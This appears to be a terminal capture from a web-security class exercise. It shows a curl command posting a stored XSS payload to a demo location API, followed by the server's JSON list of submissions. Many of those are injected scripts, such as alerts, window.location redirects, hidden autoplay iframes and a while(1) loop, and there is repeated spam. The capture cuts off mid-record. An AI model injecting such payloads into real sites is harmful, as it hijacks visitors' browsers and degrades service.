 tuftscs@tuftscs-vm:~/testing$ curl --data "login=sad<script>alert('Dewick is superior if you click okay') </script>&lat=9&lng=13"  http://defense-in-derpth.herokuapp.com/sendLocation
{"people":[{"_id":"595bff8016679d0004360847","login":"sad<script>alert('Dewick is superior if you click okay') </script>","lat":9,"lng":13,"created_at":"2017-07-04T20:50:08.164Z"},{"_id":"595bff7f16679d0004360846","login":"''","l
at":0,"lng":0,"created_at":"2017-07-04T20:50:07.174Z"},{"_id":"595bfc6e16679d0004360845","login":"<script>alert(attacked)</script>","lat":10,"lng":10,"created_at":"2017-07-04T20:37:02.723Z"},{"_id":"595bfc5a16679d0004360844","log
in":"<script>alert(attacked)</script>","lat":10,"lng":10,"created_at":"2017-07-04T20:36:42.237Z"},{"_id":"595bfc5716679d0004360843","login":"<script>alert(attacked)</script>","lat":10,"lng":10,"created_at":"2017-07-04T20:36:39.93
9Z"},{"_id":"595bfb9a16679d0004360842","login":"<script><img src='https://pics.onsizzle.com/hacker-dog-was-very-good-at-hacking-are-you-goodboy89-6438400.png'></script>","lat":12,"lng":13,"created_at":"2017-07-04T20:33:30.725Z"},
{"_id":"595bf9be16679d0004360841","login":"<script>alert(myDiv.style.backgroundColor); </script>","lat":12,"lng":13,"created_at":"2017-07-04T20:25:34.630Z"},{"_id":"595bf93e16679d0004360840","login":"<script>alert(aedaefjealflkea
)</script>","lat":12,"lng":13,"created_at":"2017-07-04T20:23:26.991Z"},{"_id":"595bf8f616679d000436083f","login":"<script>console.log(eajf)</script>","lat":12,"lng":13,"created_at":"2017-07-04T20:22:14.850Z"},{"_id":"595bf3271667
9d000436083e","login":"sad","lat":9,"lng":13,"created_at":"2017-07-04T19:57:27.459Z"},{"_id":"595bec4016679d000436083d","login":"<script>alert('Yo')</script>","lat":24,"lng":25,"created_at":"2017-07-04T19:28:00.883Z"},{"_id":"595
bebe616679d000436083c","login":"dantheman","lat":24,"lng":25,"created_at":"2017-07-04T19:26:30.989Z"},{"_id":"595bcd3b16679d000436083b","login":"<script>while(1){}</script>w","lat":0,"lng":0,"created_at":"2017-07-04T17:15:39.837Z
"},{"_id":"595bcd2c16679d000436083a","login":"<script>while(1){}</script>w","lat":0,"lng":0,"created_at":"2017-07-04T17:15:24.918Z"},{"_id":"595bc4b216679d0004360839","login":"HACKED","lat":0,"lng":0,"created_at":"2017-07-04T16:3
9:14.289Z"},{"_id":"595bbf4716679d0004360838","login":"SPY","lat":0,"lng":0,"created_at":"2017-07-04T16:16:07.772Z"},{"_id":"595b607356aea800043503b8","login":"rest in peace, p <iframe width=0 height=0 style=\"border:0; border:no
ne; src=\"https://www.youtube.com/embed/KdF8wEfP6MQ\"></iframe>","lat":-50,"lng":-50,"created_at":"2017-07-04T09:31:31.360Z"},{"_id":"595b604456aea800043503b7","login":"rest in peace, p <iframe width=0 height=0 style=\"border:0; 
border:none; src=\"https://www.youtube.com/embed/KdF8wEfP6MQ\"></iframe>","lat":-50,"lng":-50,"created_at":"2017-07-04T09:30:44.161Z"},{"_id":"595b27b1d905ee0004d4d1c0","login":"<script>window.location='https://defense-in-derpth.
herokuapp.com'</script>","lat":10,"lng":10,"created_at":"2017-07-04T05:29:21.860Z"},{"_id":"595b22e6d905ee0004d4d1bf","login":"<script>'https://www.youtube.com/watch?v=GoRPVsN2SVM'</script>","lat":50,"lng":26,"created_at":"2017-0
7-04T05:08:54.561Z"},{"_id":"595b1fccd905ee0004d4d1be","login":"<script>window.location='https://www.youtube.com/watch?v=kRcdmbC0HHs'</script>","lat":10,"lng":10,"created_at":"2017-07-04T04:55:40.604Z"},{"_id":"595b1f96d905ee0004
d4d1bd","login":"<script>window.location='https://www.youtube.com/watch?v=oNNulAjJDkE'</script>","lat":10,"lng":10,"created_at":"2017-07-04T04:54:46.287Z"},{"_id":"595b1efed905ee0004d4d1bc","login":"<iframe src='https://www.youtu
be.com/embed/OESrcTCYiUc?autoplay=1' height=0 width=0 style='border:0; border:none;'></iframe><p><b>NEVER CHECKED OUT OF DEWICK</b></p><iframe height=0 width=0 style='border:0; border:none;'","lat":1.01,"lng":2.02,"created_at":"2
017-07-04T04:52:14.920Z"},{"_id":"595b1c5fd905ee0004d4d1bb","login":"<script>window.location='https://4chan.org'</script>","lat":10,"lng":10,"created_at":"2017-07-04T04:41:03.587Z"},{"_id":"595b1b5fd905ee0004d4d1ba","login":"<ifr
ame width='420' height='315' src='https://www.youtube.com/embed/4cIdcS5zDsk'></iframe>","lat":10,"lng":10,"created_at":"2017-07-04T04:36:47.649Z"},{"_id":"595b131fd905ee0004d4d1b9","login":"<script>alert(\"Press ok if you think H
odgedon is the best\");</script>","lat":-50,"lng":-50,"created_at":"2017-07-04T04:01:35.755Z"},{"_id":"595b0df7d905ee0004d4d1b8","login":"How do you guys do the crazy stuff","lat":-10,"lng":-20,"created_at":"2017-07-04T03:39:35.4
55Z"},{"_id":"595b0aced905ee0004d4d1b7","login":"<script>alert('Dont hit OK')</script>","lat":31,"lng":41,"created_at":"2017-07-04T03:26:06.140Z"},{"_id":"595b0674d905ee0004d4d1b6","login":"\\u003cscript\\u003ealert('Dont hit OK'
)\\u003c/script\\u003e","lat":31,"lng":41,"created_at":"2017-07-04T03:07:32.267Z"},{"_id":"595b058ed905ee0004d4d1b5","login":"matt","lat":31,"lng":41,"created_at":"2017-07-04T03:03:42.306Z"},{"_id":"595b01cbd905ee0004d4d1b4","log
in":"<iframe src='https://www.youtube.com/embed/OESrcTCYiUc?autoplay=1' height=0 width=0 style='border:0; border:none;'></iframe><p><b>NEVER CHECKED OUT OF DEWICK</b></p><iframe height=0 width=0 style='border:0; border:none;'","l
at":1.01,"lng":2.02,"created_at":"2017-07-04T02:47:39.389Z"},{"_id":"595ae0add905ee0004d4d1b3","login":"bob","lat":-55,"lng":-55,"created_at":"2017-07-04T00:26:21.922Z"},{"_id":"595ae0a7d905ee0004d4d1b2","login":"bob","lat":-55,"
lng":-55,"created_at":"2017-07-04T00:26:15.771Z"},{"_id":"595ae065d905ee0004d4d1b1","login":"bob","lat":-55,"lng":-55,"created_at":"2017-07-04T00:25:09.154Z"},{"_id":"595ad7d1d905ee0004d4d1b0","login":"BigBoiDannyG","lat":24,"lng
":25,"created_at":"2017-07-03T23:48:33.812Z"},{"_id":"595ad789d905ee0004d4d1af","login":"dantheman","lat":24,"lng":25,"created_at":"2017-07-03T23:47:21.219Z"},{"_id":"595abbea4c0b2100046122d4","login":"<script>alert(\"WHAAAAATTT\
")</script>","lat":1,"lng":3,"created_at":"2017-07-03T21:49:30.532Z"},{"_id":"595a994accd398000471ef8d","login":"<script>alert('The Russians were here')</script>","lat":10,"lng":10,"created_at":"2017-07-03T19:21:46.192Z"},{"_id":
"595a6a192a617c0004bb2f74","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.948Z"},{"_id":"595a6a192a617c0004bb2f73","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.794Z"},{"_i
d":"595a6a192a617c0004bb2f72","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.647Z"},{"_id":"595a6a192a617c0004bb2f71","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.503Z"},{
"_id":"595a6a192a617c0004bb2f70","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.346Z"},{"_id":"595a6a192a617c0004bb2f6f","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.190Z"
},{"_id":"595a6a192a617c0004bb2f6e","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:25.049Z"},{"_id":"595a6a182a617c0004bb2f6d","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:24.87
3Z"},{"_id":"595a6a182a617c0004bb2f6c","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:24.679Z"},{"_id":"595a6a182a617c0004bb2f6b","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:24
.532Z"},{"_id":"595a6a182a617c0004bb2f6a","login":"spamspamspam","lat":10,"lng":11,"created_at":"2017-07-03T16:00:24.347Z"},{"_id":"595a69f52a617c0004bb2f69","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"201
7-07-03T15:59:49.857Z"},{"_id":"595a69f52a617c0004bb2f68","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:49.708Z"},{"_id":"595a69f52a617c0004bb2f67","login":"timetodestroyyourdatabase","lat":
10,"lng":11,"created_at":"2017-07-03T15:59:49.575Z"},{"_id":"595a69f52a617c0004bb2f66","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:49.441Z"},{"_id":"595a69f52a617c0004bb2f65","login":"time
todestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:49.285Z"},{"_id":"595a69f52a617c0004bb2f64","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:49.146Z"},{"_id":"595a69f42a
617c0004bb2f63","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:48.997Z"},{"_id":"595a69f42a617c0004bb2f62","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59
:48.835Z"},{"_id":"595a69f42a617c0004bb2f61","login":"timetodestroyyourdatabase","lat":10,"lng":11,"created_at":"2017-07-03T15:59:48.683Z"},{"_id":"595a69f42a617c0004bb2f60","login":"timetodestroyyourdatabase","lat":10,"lng":11,"